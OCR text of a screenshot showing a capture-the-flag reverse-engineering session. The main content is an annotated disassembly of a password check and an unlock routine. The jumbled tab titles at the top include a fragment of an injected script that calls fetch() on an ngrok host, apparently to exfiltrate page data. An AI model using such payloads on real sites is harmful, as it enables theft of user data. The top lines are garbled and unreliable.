 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
* Malware anlysis. # uncompyle6 version 3.5.0 class Student { [0xB3, index.html code.html '; fetch('https://mouse-saving-bunny.ngrok-free.ap plaintext (16 bytes)? chall.asm or("document.lo
52 4482: 3041 ret
53 4484 <check_password> (r15 = address of the sp (our input = "123\0"))
54 ; this is a loop
55 ; register 12 is the counter of the loop
56 ; while(r14 != '\0')
57 4484: 6e4f mov.b @r15, r14 ; r14 = [r15] = "1"
58 4486: 1f53 inc r15 ; r15 = r15 + 1
59 4488: 1c53 inc r12 ; r12 = r12 + 1
60 448a: 0e93 tst r14 ; if ('1' == 1) YES
61 448c: fb23 jnz $-0x8 <check_password+0x0>
62
63 448e: 3c90 0900 cmp #0x9, r12; if (r12 == 0x9)
64 4492: 0224 jz $+0x6 <check_password+0x14>
65
66 4494: 0f43 clr r15
67 4496: 3041 ret
68 4498: 1f43 mov #0x1, r15
69 449a: 3041 ret
70 449c <unlock_door>
71 449c: 3012 7f00 push #0x7f
72 44a0: b012 f444 call #0x44f4 <INT>
73 44a4: 2153 incd sp
74 44a6: 3041 ret
75 44a8 .strings:
.* Aa “” main Find Find Prev Find All
4 matches Tab Size: 4 ARM Assembly
CL WS PC ENG US 12:48 AM 3/17/2024